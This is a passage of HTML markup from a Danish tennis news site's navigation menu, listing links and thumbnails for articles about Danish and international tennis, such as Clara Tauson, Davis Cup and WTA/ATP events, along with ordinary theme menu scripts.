                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1518";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
